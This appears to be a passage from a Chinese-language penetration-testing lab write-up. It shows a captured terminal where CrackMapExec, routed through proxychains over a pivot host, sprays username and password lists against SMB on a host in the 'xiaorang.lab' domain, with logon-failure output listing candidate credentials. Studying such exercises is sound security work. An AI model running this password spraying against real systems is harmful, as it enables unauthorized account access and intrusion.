 ┌──(root㉿kali)-[/tools/chunqiu]
└─# proxychains ./cme smb 172.22.14.46 -u user.txt -p pwd.txt --continue-on-success
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.46:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.46:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.46:135 ... OK
SMB 172.22.14.46 445 XR-0923 [*] Windows 10.0 Build 20348 x64 (name:XR-0923) (domain:xiaorang.
False) (SMBv1:False)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.46:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.46:445 ... OK
SMB 172.22.14.46 445 XR-0923 [-] xiaorang.lab\huangmin:8I5VZpg4Mf STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.46:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.46:445 ... OK
SMB 172.22.14.46 445 XR-0923 [-] xiaorang.lab\huangmin:cHY716Zauf STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.46:445 ... OK
先知社区